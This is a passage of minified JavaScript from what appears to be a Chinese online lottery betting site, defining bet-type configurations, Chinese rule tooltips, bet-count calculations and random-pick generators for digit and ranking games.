,itemArr:u},CTBSC001001007:{title:"第七名",itemArr:u},CTBSC001001008:{title:"第八名",itemArr:u},CTBSC001001009:{title:"第九名",itemArr:u},CTBSC001001010:{title:"第十名",itemArr:u},CTBSC002001001:{title:"冠军",itemArr:o},CTBSC002001002:{title:"亚军",itemArr:o},CTBSC002001003:{title:"季军",itemArr:o},CTBSC002001004:{title:"第四名",itemArr:o},CTBSC002001005:{title:"第五名",itemArr:o},CTBSC002001006:{title:"第六名",itemArr:o},CTBSC002001007:{title:"第七名",itemArr:o},CTBSC002001008:{title:"第八名",itemArr:o},CTBSC002001009:{title:"第九名",itemArr:o},CTBSC002001010:{title:"第十名",itemArr:o},CTBSC003001001:{title:"冠亚和",itemArr:g}}}},24365:function(e,r,n){n(18111),n(61701),n(18237);var t=n(14347);r.A={mmcConfig:{"一星":{"定位胆":[{name:"复式",mode:"MMC006001002",tip:"从万位、千位、百位、十位、个位任意位置上至少选择1个号码，选号与相同位置上的开奖号码一致，奖金",group:"一星",subGroup:"定位胆",tag:"一星复式",default:!0,eg:["1****","1****"]}]},"前二":{"直选":[{name:"直选复式",mode:"MMC005001001",tip:"每位至少选择一个号码，竞猜开奖号码的前二位，号码和位置都对应即中奖，奖金",group:"前二",subGroup:"直选",tag:"前二直选复式",default:!0,eg:["45***","45***"]},{name:"直选单式",mode:"MMC005001002",tip:"每位至少选择一个号码，竞猜开奖号码的前二位，号码和位置都对应即中奖，奖金",group:"前二",subGroup:"直选",tag:"前二直选单式",eg:["45***","45***"]},{name:"直选和值",mode:"MMC005001003",tip:"至少选择一个和值，竞猜开奖号码前二位数字之和，奖金",group:"前二",subGroup:"直选",tag:"前二直选和值",eg:["和值1","01***,10***"]},{name:"跨度",mode:"MMC005001004",tip:"所选数值等于开奖号码的前二位最大与最小数字相减之差，即为中奖，奖金",group:"前二",subGroup:"直选",tag:"前二直选跨度",eg:["跨度8","08***,19***,80***,91***"]}],"组选":[{name:"组选复式",mode:"MMC005002001",tip:"从0-9中选择2个数字组成一注，所选号码与开奖号码的前二位相同，顺序不限（不含对子），奖金",group:"前二",subGroup:"组选",tag:"前二组选复式",eg:["5,8","58***（不限顺序）"]},{name:"组选单式",mode:"MMC005002002",tip:"从0-9中选择2个数字组成一注，所选号码与开奖号码的前二位相同，顺序不限（不含对子），奖金",group:"前二",subGroup:"组选",tag:"前二组选单式",eg:["5,8","58***（不限顺序）"]},{name:"组选和值",mode:"MMC005002003",tip:"所选数值等于开奖号码的前二位数字相加之和（不含对子），奖金",group:"前二",subGroup:"组选",tag:"前二组选和值",eg:["和值1","10***（不限顺序）"]}]},"后二":{"直选":[{name:"直选复式",mode:"MMC005001005",tip:"每位至少选择一个号码，竞猜开奖号码的后二位，号码和位置都对应即中奖，奖金",group:"后二",subGroup:"直选",tag:"后二直选复式",default:!0,eg:["***45","***45"]},{name:"直选单式",mode:"MMC005001006",tip:"每位至少选择一个号码，竞猜开奖号码的后二位，号码和位置都对应即中奖，奖金",group:"后二",subGroup:"直选",tag:"后二直选单式",eg:["***45","***45"]},{name:"直选和值",mode:"MMC005001007",tip:"至少选择一个和值，竞猜开奖号码后二位数字之和，奖金",group:"后二",subGroup:"直选",tag:"后二直选和值",eg:["和值1","***01,***10"]},{name:"跨度",mode:"MMC005001008",tip:"所选数值等于开奖号码的后二位最大与最小数字相减之差，即为中奖，奖金",group:"后二",subGroup:"直选",tag:"后二直选跨度",eg:["跨度8","***08,***19,***80,***91"]}],"组选":[{name:"组选复式",mode:"MMC005002005",tip:"从0-9中选择2个数字组成一注，所选号码与开奖号码的后二位相同，顺序不限（不含对子），奖金",group:"后二",subGroup:"组选",tag:"后二组选复式",eg:["5,8","***58（不限顺序）"]},{name:"组选单式",mode:"MMC005002006",tip:"从0-9中选择2个数字组成一注，所选号码与开奖号码的后二位相同，顺序不限（不含对子），奖金",group:"后二",subGroup:"组选",tag:"后二组选单式",eg:["5,8","***58（不限顺序）"]},{name:"组选和值",mode:"MMC005002007",tip:"所选数值等于开奖号码的后二位数字相加之和（不含对子），奖金",group:"后二",subGroup:"组选",tag:"后二组选和值",eg:["和值1","***10（不限顺序）"]}]},"前三":{"直选":[{name:"复式",mode:"MMC004001001",tip:"每位至少选择一个号码，竞猜开奖号码的前三位，号码和位置都对应即中奖，奖金",group:"前三",subGroup:"直选",tag:"前三直选复式",eg:["456**","456**"],default:!0},{name:"单式",mode:"MMC004001002",tip:"每位至少选择一个号码，竞猜开奖号码的前三位，号码和位置都对应即中奖，奖金",group:"前三",subGroup:"直选",tag:"前三直选单式",eg:["456**","456**"]},{name:"直选和值",mode:"MMC004001003",tip:"至少选择一个和值，竞猜开奖号码前三位数字之和，奖金",group:"前三",subGroup:"直选",tag:"前三直选和值",eg:["和值1","001**,010**,100**"]},{name:"跨度",mode:"MMC004001004",tip:"所选数值等于开奖号码的前3位最大与最小数字相减之差，即为中奖，奖金",group:"前三",subGroup:"直选",tag:"前三直选跨度",eg:["跨度8","(1)前三数字08x（不限顺序）,x≠9;(2)前三数字19x（不限顺序）,x≠0"]}],"组选":[{name:"组选和值",mode:"MMC004003004",tip:"至少选择一个和值，竞猜开奖号码前三位数字之和(不含豹子号) ",group:"前三",subGroup:"组选",tag:"前三组选和值",eg:["和值6","033**（不限顺序）","和值6","015**（不限顺序）"]},{name:"组三",mode:"MMC004003001",tip:"从0-9中选择2个数字组成两注，所选号码与开奖号码的前三位相同(必须含对子)，顺序不限，奖金",group:"前三",subGroup:"组选",tag:"前三组选组三",eg:["12","112**（不限顺序）"]},{name:"组六",mode:"MMC004003002",tip:"从0-9中任意选择3个号码组成一注，所选号码与开奖号码的前三位相同(不含豹子号)，顺序不限、3位数各不相同(不含对子)，奖金",group:"前三",subGroup:"组选",tag:"前三组选组六",eg:["123","123**（不限顺序）"]},{name:"混合组选",mode:"MMC004003005",tip:"手动输入号码，3个数字为一注，所选号码与开奖号码的前三位相同，顺序不限，即为中奖 ",group:"前三",subGroup:"组选",tag:"前三混合组选",eg:["001","001**（不限顺序）","123","123**（不限顺序）"]},{name:"组三单式",mode:"MMC004003007",tip:"手动输入号码，至少输入 1 个三位数号码。(三个数字当中有二个数字相同),顺序不限，奖金",group:"前三",subGroup:"组选",tag:"前三组三单式",eg:["112**","112**（不限顺序）"]},{name:"组六单式",mode:"MMC004003008",tip:"手动输入号码，3个数字为一注，所选号码与开奖号码的前三位相同，顺序不限、3位数各不相同(不含对子)，奖金",group:"前三",subGroup:"组选",tag:"前三组六单式",eg:["123**","123**（不限顺序）"]}]},"中三":{"直选":[{name:"复式",mode:"MMC013001001",tip:"每位至少选择一个号码，竞猜开奖号码的中三位，号码和位置都对应即中奖，奖金",group:"中三",subGroup:"直选",tag:"中三直选复式",default:!0,eg:["*456*","*456*"]},{name:"单式",mode:"MMC013001002",tip:"每位至少选择一个号码，竞猜开奖号码的中三位，号码和位置都对应即中奖，奖金",group:"中三",subGroup:"直选",tag:"中三直选单式",eg:["*456*","*456*"]},{name:"直选和值",mode:"MMC013001003",tip:"至少选择一个和值，竞猜开奖号码中三位数字之和，奖金",group:"中三",subGroup:"直选",tag:"中三直选和值",eg:["和值1","*001*，*010*，*100*"]},{name:"跨度",mode:"MMC013001004",tip:"所选数值等于开奖号码的中3位最大与最小数字相减之差，即是中奖，奖金",group:"中三",subGroup:"直选",tag:"中三直选跨度",eg:["跨度8","(1)中三数组08x（不限顺序），x≠9(2)中三数字19x（不限顺序），x≠0"]}],"组选":[{name:"组选和值",mode:"MMC013003004",tip:"至少选择一个和值，竞猜开奖号码中三位数字之和(不含豹子号) ",group:"中三",subGroup:"组选",tag:"中三组选和值",eg:["和值6","*033*（不限顺序）","和值6","*015*（不限顺序）"]},{name:"组三",mode:"MMC013003001",tip:"从0-9中选择2个数字组成两注，所选号码与开奖号码的中三位相同(必须含对子)，顺序不限，奖金",group:"中三",subGroup:"组选",tag:"中三组选组三",eg:["12（1为二重号，2为单号）","*112*（不限顺序）"]},{name:"组六",mode:"MMC013003002",tip:"从0-9中任意选择3个号码组成一注，所选号码与开奖号码的中三位相同(不含豹子号)，顺序不限、3位数各不相同(不含对子)，奖金",group:"中三",subGroup:"组选",tag:"中三组选组六",eg:["123","*123*（不限顺序）"]},{name:"混合组选",mode:"MMC013003005",tip:"手动输入号码，3个数字为一注，所选号码与开奖号码的中三位相同，顺序不限 ",group:"中三",subGroup:"组选",tag:"中三混合组选",eg:["001","*001*（不限顺序）","123","*123*（不限顺序）"]},{name:"组三单式",mode:"MMC013003007",tip:"手动输入号码，至少输入 1 个三位数号码。(三个数字当中有二个数字相同),顺序不限，奖金",group:"中三",subGroup:"组选",tag:"中三组三单式",eg:["*112*","*112*（不限顺序）"]},{name:"组六单式",mode:"MMC013003008",tip:"手动输入号码，3个数字为一注，所选号码与开奖号码的中三位相同，顺序不限、3位数各不相同(不含对子)，奖金",group:"中三",subGroup:"组选",tag:"中三组六单式",eg:["*123*","*123*（不限顺序）"]}]},"后三":{"直选":[{name:"复式",mode:"MMC003001001",tip:"每位至少选择一个号码，竞猜开奖号码的后三位，号码和位置都对应即中奖，奖金",group:"后三",subGroup:"直选",tag:"后三直选复式",default:!0,eg:["**456","**456"]},{name:"单式",mode:"MMC003001002",tip:"每位至少选择一个号码，竞猜开奖号码的后三位，号码和位置都对应即中奖，奖金",group:"后三",subGroup:"直选",tag:"后三直选单式",eg:["**456","**456"]},{name:"直选和值",mode:"MMC003001003",tip:"至少选择一个和值，竞猜开奖号码后三位数字之和，奖金",group:"后三",subGroup:"直选",tag:"后三直选和值",eg:["和值1","**001,**010,**100"]},{name:"跨度",mode:"MMC003001004",tip:"所选数值等于开奖号码的后3位最大与最小数字相减之差，即为中奖，最高奖金",group:"后三",subGroup:"直选",tag:"后三直选跨度",eg:["跨度8","(1)后三数字08x（不限顺序），x≠9;(2)后三数字19x（不限顺序）,x≠0"]}],"组选":[{name:"组选和值",mode:"MMC003003004",tip:"至少选择一个和值，竞猜开奖号码后三位数字之和(不含豹子号) ",group:"后三",subGroup:"组选",tag:"后三组选和值",eg:["和值6","**033（不限顺序）","和值6","**015（不限顺序）"]},{name:"组三",mode:"MMC003003001",tip:"从0-9中选择2个数字组成两注，所选号码与开奖号码的后三位相同(必须含对子)，顺序不限，奖金",group:"后三",subGroup:"组选",tag:"后三组选组三",eg:["12（1为二重号，2为单号）","**112（不限顺序）"]},{name:"组六",mode:"MMC003003002",tip:"从0-9中任意选择3个号码组成一注，所选号码与开奖号码的后三位相同(不含豹子号)，顺序不限、3位数各不相同(不含对子)，奖金",group:"后三",subGroup:"组选",tag:"后三组选组六",eg:["123","**123（不限顺序）"]},{name:"混合组选",mode:"MMC003003005",tip:"手动输入号码，3个数字为一注，所选号码与开奖号码的后三位相同，顺序不限，即为中奖 ",group:"后三",subGroup:"组选",tag:"后三混合组选",eg:["001","**001（不限顺序）","123","**123（不限顺序）"]},{name:"组三单式",mode:"MMC003003007",tip:"手动输入号码，至少输入 1 个三位数号码。(三个数字当中有二个数字相同),顺序不限，奖金",group:"后三",subGroup:"组选",tag:"后三组三单式",eg:["**112","**112（不限顺序）"]},{name:"组六单式",mode:"MMC003003008",tip:"手动输入号码，3个数字为一注，所选号码与开奖号码的后三位相同，顺序不限、3位数各不相同(不含对子)，奖金",group:"后三",subGroup:"组选",tag:"后三组六单式",eg:["**123","**123（不限顺序）"]}]},"四星":{"直选":[{name:"复式",mode:"MMC002001001",tip:"每位至少选择一个号码，竞猜开奖号码的后四位，号码和位置都对应即中奖，奖金",group:"四星",subGroup:"直选",tag:"四星直选复式",default:!0,eg:["*3456","*3456"]},{name:"单式",mode:"MMC002001002",tip:"每位至少选择一个号码，竞猜开奖号码的后四位，号码和位置都对应即中奖，奖金",group:"四星",subGroup:"直选",tag:"四星直选单式",eg:["*3456","*3456"]}],"组选":[{name:"组选24",mode:"MMC002003001",tip:"至少选择4个号码投注，竟猜开奖号码的后4位，号码一致顺序不限且不重复即中奖，奖金",group:"四星",subGroup:"组选",tag:"四星组选24",eg:["*2568","*2568（不限顺序）"]},{name:"组选12",mode:"MMC002003002",tip:"至少选择1个二重号码和2个单号号码，竞猜开奖号码的后四位，号码一致顺序不限即中奖，奖金",group:"四星",subGroup:"组选",tag:"四星组选12",eg:["*2588（8为二重号，2、5为单号）","*2588（不限顺序）"]},{name:"组选6",mode:"MMC002003003",tip:"至少选择2个二重号码，竞猜开奖号码的后四位，号码一致顺序不限即中奖，奖金",group:"四星",subGroup:"组选",tag:"四星组选6",eg:["*0088（0,8为二重号）","*0088（不限顺序）"]},{name:"组选4",mode:"MMC002003004",tip:"至少选择1个三重号码和1个单号号码，竞猜开奖号码的后四位，号码一致顺序不限即中奖，奖金",group:"四星",subGroup:"组选",tag:"四星组选4",eg:["*2888（8为三重号，2为单号）","*2888（不限顺序）"]}]},"五星":{"直选":[{name:"复式",mode:"MMC001001001",tip:"每位至少选择一个号码，竞猜开奖号码的全部五位，号码和位置都对应即中奖，奖金",group:"五星",subGroup:"直选",tag:"五星直选复式",eg:["12345","12345"],default:!0},{name:"单式",mode:"MMC001001002",tip:"每位至少选择一个号码，竞猜开奖号码的全部五位，号码和位置都对应即中奖，奖金",group:"五星",subGroup:"直选",eg:["23456","23456"],tag:"五星直选单式"}],"组选":[{name:"组选120",mode:"MMC001003001",tip:"至少选择五个号码投注，竟猜开奖号码的全部五位，号码一致顺序不限且不重复即中奖，奖金",group:"五星",subGroup:"组选",tag:"五星组选120",eg:["02568","02568（不限顺序）"]},{name:"组选60",mode:"MMC001003002",tip:"至少选择1个二重号码和3个单号号码组成一注，竞猜开奖号码的全部五位，号码一致顺序不限即中奖，奖金",group:"五星",subGroup:"组选",tag:"五星组选60",eg:["02588（8为二重号，0、2、5为单号）","02588（不限顺序）"]},{name:"组选30",mode:"MMC001003003",tip:"至少选择2个二重号码和1个单号号码组成一注，竞猜开奖号码的全部五位，号码一致顺序不限即中奖，奖金",group:"五星",subGroup:"组选",tag:"五星组选30",eg:["00588（0、8为二重号，5为单号）","00588（不限顺序）"]},{name:"组选20",mode:"MMC001003004",tip:"至少选择1个三重号码和2个单号号码组成一注，竞猜开奖号码的全部五位，号码一致顺序不限即中奖，奖金",group:"五星",subGroup:"组选",tag:"五星组选20",eg:["02888（8为三重号，0、2为单号）","02888（不限顺序）"]},{name:"组选10",mode:"MMC001003005",tip:"至少选择1个三重号码和1个二重号码组成一注，竞猜开奖号码的全部五位，号码一致顺序不限即中奖，奖金",group:"五星",subGroup:"组选",tag:"五星组选10",eg:["22888（2为二重号，8为三重号）","22888（不限顺序）"]},{name:"组选5",mode:"MMC001003006",tip:"至少选择1个四重号码和1个单号号码组成一注，竞猜开奖号码的全部五位，号码一致顺序不限即中奖，奖金",group:"五星",subGroup:"组选",tag:"五星组选5",eg:["08888（8为四重号，0为单号）","08888（不限顺序）"]}],"趣味":[{name:"一帆风顺",mode:"MMC009001001",tip:"从0-9中至少选择1个号码投注，竞猜开奖号码中包含这个号码，包含即中奖，奖金",group:"五星",subGroup:"趣味",tag:"五星一帆风顺",eg:["1","xx1xx（不限顺序）"]},{name:"好事成双",mode:"MMC009001002",tip:"从0-9中至少选择1个号码投注，竞猜开奖号码中包含这个号码且出现2次，即中奖，奖金",group:"五星",subGroup:"趣味",tag:"五星好事成双",eg:["8","xxx88（不限顺序）"]},{name:"三星报喜",mode:"MMC009001003",tip:"从0-9中至少选择1个号码投注，竞猜开奖号码中包含这个号码且出现3次，即中奖，奖金",group:"五星",subGroup:"趣味",tag:"五星三星报喜",eg:["8","xx888（不限顺序）"]},{name:"四季发财",mode:"MMC009001004",tip:"从0-9中至少选择1个号码投注，竞猜开奖号码中包含这个号码且出现4次，即中奖，奖金",group:"五星",subGroup:"趣味",tag:"五星四季发财",eg:["8","x8888（不限顺序）"]}]},"大小单双":{"大小单双":[{name:"前二",mode:"MMC008001003",tip:"从万位、千位中的“大、小、单、双”中至少各选一个组成一注，奖金",group:"大小单双",subGroup:"大小单双",tag:"前二大小单双",default:!0,eg:["小双","万位与千位“小双”，即为中奖。"]},{name:"后二",mode:"MMC008001001",tip:"从十位、个位中的“大、小、单、双”中至少各选一个组成一注，奖金",group:"大小单双",subGroup:"大小单双",tag:"后二大小单双",eg:["大单","十位与个位“大单”，即为中奖。"]},{name:"前三",mode:"MMC008001005",tip:"从万位、千位、百位中的“大、小、单、双”中至少各选一个组成一注，奖金",group:"大小单双",subGroup:"大小单双",tag:"前三大小单双",eg:["小双小","万位、千位、百位“小双小”，即为中奖"]},{name:"后三",mode:"MMC008001004",tip:"从百位、十位、个位中的“大、小、单、双”中至少各选一个组成一注，奖金",group:"大小单双",subGroup:"大小单双",tag:"后三大小单双",eg:["大单大","百位、十位、个位“大单大”，即为中奖"]}]}},mmcPlay:{MMC001001001:{render:["10000","1000","100","10","1"],alg:function(e,r){return(0,t.lK)(5,(0,t.BR)(e,r))}},MMC001001002:{box:"normal",len:5},MMC001003001:{render:["zx120"],alg:function(e,r){return(0,t.C)(r.zx120.length,5)}},MMC001003002:{render:["xx","x"],alg:function(e,r){return(0,t.io)(r.xx,r.x,3)}},MMC001003003:{render:["xx","x"],alg:function(e,r){return(0,t.io)(r.x,r.xx,2)}},MMC001003004:{render:["xxx","x"],alg:function(e,r){return(0,t.io)(r.xxx,r.x,2)}},MMC001003005:{render:["xxx","xx"],alg:function(e,r){return(0,t.io)(r.xxx,r.xx,1)}},MMC001003006:{render:["xxxx","x"],alg:function(e,r){return(0,t.io)(r.xxxx,r.x,1)}},MMC007003001:{render:["budingwei"],alg:t.MN},MMC007003002:{render:["budingwei"],alg:function(e,r){return(0,t.C)((0,t.BR)(e,r)[0],2)}},MMC007003003:{render:["budingwei"],alg:function(e,r){return(0,t.C)((0,t.BR)(e,r)[0],3)}},MMC009001001:{render:["yffs"],alg:t.MN},MMC009001002:{render:["hscs"],alg:t.MN},MMC009001003:{render:["sxbx"],alg:t.MN},MMC009001004:{render:["sjfc"],alg:t.MN},MMC002001001:{render:["1000","100","10","1"],alg:function(e,r){return(0,t.lK)(4,(0,t.BR)(e,r))}},MMC002001002:{box:"normal",len:4},MMC002003001:{render:["zx24"],alg:function(e,r){return(0,t.C)(r.zx24.length,4)}},MMC002003002:{render:["xx","x"],alg:function(e,r){return(0,t.io)(r.xx,r.x,2)}},MMC002003003:{render:["xx"],alg:function(e,r){return(0,t.C)(r.xx.length,2)}},MMC002003004:{render:["xxx","x"],alg:function(e,r){return(0,t.io)(r.xxx,r.x,1)}},MMC007002001:{render:["budingwei"],alg:t.MN},MMC007002002:{render:["budingwei"],alg:function(e,r){return(0,t.C)(r.budingwei.length,2)}},MMC004001001:{render:["10000","1000","100"],alg:function(e,r){return(0,t.lK)(3,(0,t.BR)(e,r))}},MMC004001002:{box:"normal",len:3},MMC004001003:{render:["psum27"],alg:function(e,r){return(0,t.Zj)(r.psum27,t.Sl)}},MMC004001004:{render:["diff"],alg:function(e,r){return(0,t.Zj)(r.diff,t.vY)}},MMC004003004:{render:["csum26"],alg:function(e,r){return(0,t.Zj)(r.csum26,t.a2)}},MMC004003001:{render:["z3"],alg:function(e,r){return 2*(0,t.C)(r.z3.length,2)}},MMC004003002:{render:["z6"],alg:function(e,r){return(0,t.C)(r.z6.length,3)}},MMC004003005:{box:"normal",len:3,special:"b3x2x3"},MMC004003006:{render:["baodan"],alg:function(e,r){return 54}},MMC004003007:{box:"normal",len:3,special:"b3x2"},MMC004003008:{box:"normal",len:3,special:"b3x3"},MMC007001003:{render:["budingwei"],alg:t.MN},MMC007001004:{render:["budingwei"],alg:function(e,r){return(0,t.C)(r.budingwei.length,2)}},MMC013001001:{render:["1000","100","10"],alg:function(e,r){return(0,t.lK)(3,(0,t.BR)(e,r))}},MMC013001002:{box:"normal",len:3},MMC013001003:{render:["psum27"],alg:function(e,r){return(0,t.Zj)(r.psum27,t.Sl)}},MMC013001004:{render:["diff"],alg:function(e,r){return(0,t.Zj)(r.diff,t.vY)}},MMC013003004:{render:["csum26"],alg:function(e,r){return(0,t.Zj)(r.csum26,t.a2)}},MMC013003001:{render:["z3"],alg:function(e,r){return 2*(0,t.C)(r.z3.length,2)}},MMC013003002:{render:["z6"],alg:function(e,r){return(0,t.C)(r.z6.length,3)}},MMC013003005:{box:"normal",len:3,special:"b3x2x3"},MMC013003006:{render:["baodan"],alg:function(e,r){return 54}},MMC013003007:{box:"normal",len:3,special:"b3x2"},MMC013003008:{box:"normal",len:3,special:"b3x3"},MMC007001005:{render:["budingwei"],alg:t.MN},MMC007001006:{render:["budingwei"],alg:function(e,r){return(0,t.C)(r.budingwei.length,2)}},MMC003001001:{render:["100","10","1"],alg:function(e,r){return(0,t.lK)(3,(0,t.BR)(e,r))}},MMC003001002:{box:"normal",len:3},MMC003001003:{render:["psum27"],alg:function(e,r){return(0,t.Zj)(r.psum27,t.Sl)}},MMC003001004:{render:["diff"],alg:function(e,r){return(0,t.Zj)(r.diff,t.vY)}},MMC003003004:{render:["csum26"],alg:function(e,r){return(0,t.Zj)(r.csum26,t.a2)}},MMC003003001:{render:["z3"],alg:function(e,r){return 2*(0,t.C)(r.z3.length,2)}},MMC003003002:{render:["z6"],alg:function(e,r){return(0,t.C)(r.z6.length,3)}},MMC003003005:{box:"normal",len:3,special:"b3x2x3"},MMC003003006:{render:["baodan"],alg:function(e,r){return 54}},MMC003003007:{box:"normal",len:3,special:"b3x2"},MMC003003008:{box:"normal",len:3,special:"b3x3"},MMC007001001:{render:["budingwei"],alg:t.MN},MMC007001002:{render:["budingwei"],alg:function(e,r){return(0,t.C)(r.budingwei.length,2)}},MMC005001001:{render:["10000","1000"],alg:function(e,r){return(0,t.lK)(2,(0,t.BR)(e,r))}},MMC005001002:{box:"normal",len:2},MMC005001003:{render:["psum18"],alg:function(e,r){return(0,t.Zj)(r.psum18,t.ZE)}},MMC005001004:{render:["diff"],alg:function(e,r){return(0,t.Zj)(r.diff,t.oF)}},MMC005002001:{render:["zx"],alg:function(e,r){return(0,t.C)(r.zx.length,2)}},MMC005002002:{box:"normal",len:2,special:"b2x2"},MMC005002003:{render:["csum17"],alg:function(e,r){return(0,t.Zj)(r.csum17.map(function(e){return e}),t.xX)}},MMC005002004:{render:["baodan"],alg:function(e,r){return 9}},MMC005001005:{render:["10","1"],alg:function(e,r){return(0,t.lK)(2,(0,t.BR)(e,r))}},MMC005001006:{box:"normal",len:2},MMC005001007:{render:["psum18"],alg:function(e,r){return(0,t.Zj)(r.psum18,t.ZE)}},MMC005001008:{render:["diff"],alg:function(e,r){return(0,t.Zj)(r.diff,t.oF)}},MMC005002005:{render:["zx"],alg:function(e,r){return(0,t.C)(r.zx.length,2)}},MMC005002006:{box:"normal",len:2,special:"b2x2"},MMC005002007:{render:["csum17"],alg:function(e,r){return(0,t.Zj)(r.csum17.map(function(e){return e}),t.xX)}},MMC005002008:{render:["baodan"],alg:function(e,r){return 9}},MMC006001002:{render:["10000","1000","100","10","1"],alg:function(e,r){return(0,t.BR)(e,r).reduce(function(e,r){return e+r})}},MMC008001003:{render:["i10000","i1000"],alg:function(e,r){return(0,t.lK)(2,(0,t.BR)(e,r))}},MMC008001001:{render:["i10","i1"],alg:function(e,r){return(0,t.lK)(2,(0,t.BR)(e,r))}},MMC008001005:{render:["i10000","i1000","i100"],alg:function(e,r){return(0,t.lK)(3,(0,t.BR)(e,r))}},I94:{render:["i1000","i100","i10"],alg:function(e,r){return(0,t.lK)(3,(0,t.BR)(e,r))}},MMC008001004:{render:["i100","i10","i1"],alg:function(e,r){return(0,t.lK)(3,(0,t.BR)(e,r))}},MMC014001001:{render:["lhh"],alg:t.MN},MMC014001003:{render:["lhh"],alg:t.MN},MMC014001005:{render:["lhh"],alg:t.MN}},mmcRandom:{MMC001001001:function(){return t.Nw([1,1,1,1,1],!0,t.G5)},MMC001003001:function(){return t.Nw([5],!1,t.G5)},MMC001003002:function(){return t.Nw([1,3],!1,t.G5)},MMC001003003:function(){return t.Nw([2,1],!1,t.G5)},MMC001003004:function(){return t.Nw([1,2],!1,t.G5)},MMC001003005:function(){return t.Nw([1,1],!1,t.G5)},MMC001003006:function(){return t.Nw([1,1],!1,t.G5)},MMC007003001:function(){return t.Nw([1],!1,t.G5)},MMC007003002:function(){return t.Nw([2],!1,t.G5)},MMC007003003:function(){return t.Nw([3],!1,t.G5)},MMC009001001:function(){return t.Nw([1],!1,t.G5)},MMC009001002:function(){return t.Nw([1],!1,t.G5)},MMC009001003:function(){return t.Nw([1],!1,t.G5)},MMC009001004:function(){return t.Nw([1],!1,t.G5)},MMC002001001:function(){return t.Nw([1,1,1,1],!0,t.G5)},MMC002003001:function(){return t.Nw([4],!1,t.G5)},MMC002003002:function(){return t.Nw([1,2],!1,t.G5)},MMC002003003:function(){return t.Nw([2],!1,t.G5)},MMC002003004:function(){return t.Nw([1,1],!1,t.G5)},MMC007002001:function(){return t.Nw([1],!1,t.G5)},MMC007002002:function(){return t.Nw([2],!1,t.G5)},MMC004001001:function(){return t.Nw([1,1,1],!0,t.G5)},MMC004001003:function(){return t.Nw([1],!1,t.eY)},MMC004001004:function(){return t.Nw([1],!1,t.G5)},MMC004003004:function(){return t.Nw([1],!1,t.uu)},MMC004003001:function(){return t.Nw([2],!1,t.G5)},MMC004003002:function(){return t.Nw([3],!1,t.G5)},MMC004003006:function(){return t.Nw([1],!1,t.G5)},MMC007001003:function(){return t.Nw([1],!1,t.G5)},MMC007001004:function(){return t.Nw([2],!1,t.G5)},MMC013001001:function(){return t.Nw([1,1,1],!0,t.G5)},MMC013001003:function(){return t.Nw([1],!1,t.eY)},MMC013001004:function(){return t.Nw([1],!1,t.G5)},MMC013003004:function(){return t.Nw([1],!1,t.uu)},MMC013003001:function(){return t.Nw([2],!1,t.G5)},MMC013003002:function(){return t.Nw([3],!1,t.G5)},MMC013003006:function(){return t.Nw([1],!1,t.G5)},MMC007001005:function(){return t.Nw([1],!1,t.G5)},MMC007001006:function(){return t.Nw([2],!1,t.G5)},MMC003001001:function(){return t.Nw([1,1,1],!0,t.G5)},MMC003001003:function(){return t.Nw([1],!1,t.eY)},MMC003001004:function(){return t.Nw([1],!1,t.G5)},MMC003003004:function(){return t.Nw([1],!1,t.uu)},MMC003003001:function(){return t.Nw([2],!1,t.G5)},MMC003003002:function(){return t.Nw([3],!1,t.G5)},MMC003003006:function(){return t.Nw([1],!1,t.G5)},MMC007001001:function(){return t.Nw([1],!1,t.G5)},MMC007001002:function(){return t.Nw([2],!1,t.G5)},MMC005001001:function(){return t.Nw([1,1],!0,t.G5)},MMC005001003:function(){return t.Nw([1],!1,t.AK)},MMC005001004:function(){return t.Nw([1],!1,t.G5)},MMC005002001:function(){return t.Nw([2],!1,t.G5)},MMC005002003:function(){return t.Nw([1],!1,t._Q)},MMC005002004:function(){return t.Nw([1],!1,t.G5)},MMC005001005:function(){return t.Nw([1,1],!0,t.G5)},MMC005001007:function(){return t.Nw([1],!1,t.AK)},MMC005001008:function(){return t.Nw([1],!1,t.G5)},MMC005002005:function(){return t.Nw([2],!1,t.G5)},MMC005002007:function(){return t.Nw([1],!1,t._Q)},MMC005002008:function(){return t.Nw([1],!1,t.G5)},MMC006001002:function(){return(0,t.hl)()},MMC008001003:function(){return t.Nw([1,1],!0,t.UY)},MMC008001001:function(){return t.Nw([1,1],!0,t.UY)},MMC008001005:function(){return t.Nw([1,1,1],!0,t.UY)},MMC008001004:function(){return t.Nw([1,1,1],!0,t.UY)},MMC014001001:function(){return t.Nw([1],!0,t.gA)},MMC014001002:function(){return t.Nw([1],!0,t.gA)},MMC014001003:function(){return t.Nw([1],!0,t.gA)},MMC014001004:function(){return t.Nw([1],!0,t.gA)},MMC014001005:function(){return t.Nw([1],!0,t.gA)},MMC014001006:function(){return t.Nw([1],!0,t.gA)}},mmcRandomNote:{MMC001001002:function(){return[0,0,0,0,0].map(function(e){return(0,t.wx)(10)})},MMC002001002:function(){return[0,0,0,0].map(function(e){return(0,t.wx)(10)})},MMC004001002:function(){return[0,0,0].map(function(e){return(0,t.wx)(10)})},MMC004003005:function(){return t.Nw([3],!1,t.G5)[0]},MMC004003007:function(){return t.Th(t.G5)},MMC004003008:function(){return t.Nw([3],!1,t.G5)[0]},MMC013001002:function(){return[0,0,0].map(function(e){return(0,t.wx)(10)})},MMC013003005:function(){return t.Nw([3],!1,t.G5)[0]},MMC013003007:function(){return t.Th(t.G5)},MMC013003008:function(){return t.Nw([3],!1,t.G5)[0]},MMC003001002:function(){return[0,0,0].map(function(e){return(0,t.wx)(10)})},MMC003003005:function(){return t.Nw([3],!1,t.G5)[0]},MMC003003007:function(){return t.Th(t.G5)},MMC003003008:function(){return t.Nw([3],!1,t.G5)[0]},MMC005001002:function(){return[0,0].map(function(e){return(0,t.wx)(10)})},MMC005002002:function(){return t.Nw([2],!1,t.G5)[0]},MMC005001006:function(){return[0,0].map(function(e){return(0,t.wx)(10)})},MMC005002006:function(){return t.Nw([2],!1,t.G5)[0]}},mmcSpecialMode:{MMC004001003:function(e){return(0,t.Sl)(e[0][0])},MMC004001004:function(e){return(0,t.vY)(e[0][0])},MMC004003004:function(e){return(0,t.a2)(e[0][0])},MMC004003001:function(e){return 2},MMC004003006:function(e){return 54},MMC013001003:function(e){return(0,t.Sl)(e[0][0])},MMC013001004:function(e){return(0,t.vY)(e[0][0])},MMC013003004:function(e){return(0,t.a2)(e[0][0])},MMC013003001:function(e){return 2},MMC013003006:function(e){return 54},MMC003001003:function(e){return(0,t.Sl)(e[0][0])},MMC003001004:function(e){return(0,t.vY)(e[0][0])},MMC003003004:function(e){return(0,t.a2)(e[0][0])},MMC003003001:function(e){return 2},MMC003003006:function(e){return 